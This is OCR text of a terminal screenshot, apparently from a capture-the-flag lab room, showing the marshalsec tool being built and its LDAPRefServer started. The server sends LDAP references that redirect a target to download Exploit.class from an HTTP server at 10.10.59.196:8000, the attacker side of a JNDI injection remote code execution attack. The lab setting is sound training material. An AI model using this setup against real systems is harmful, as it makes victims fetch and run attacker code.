 LDAP
File Edit View Search Terminal Tabs Help
LDAP NCAT HTTP Payload
[WARNING] Replacing pre-existing project main-artifact file: /root/Rooms/solar/m
arshalsec/target/marshalsec-0.0.3-SNAPSHOT.jar
with assembly file: /root/Rooms/solar/marshalsec/target/marshalsec-0.0.3-SNAPSHO
T-all.jar
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  26.322 s
[INFO] Finished at: 2022-01-28T09:49:13Z
[INFO] ------------------------------------------------------------------------
root@ip-10-10-59-196:~/Rooms/solar/marshalsec# java -cp target/marshalsec-0.0.3-
SNAPSHOT-all.jar marshalsec.jdni.LDAPRefServer "http://10.10.59.196:8000/#Exploi
t"
Error: Could not find or load main class marshalsec.jdni.LDAPRefServer
Caused by: java.lang.ClassNotFoundException: marshalsec.jdni.LDAPRefServer
root@ip-10-10-59-196:~/Rooms/solar/marshalsec# java -cp target/marshalsec-0.0.3-
SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.10.59.196:8000/#Exploi
t"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit.java redirecting to http://10.10.59.196:8
000/Exploit.class
Send LDAP reference result for Exploit.java redirecting to http://10.10.59.196:8
000/Exploit.class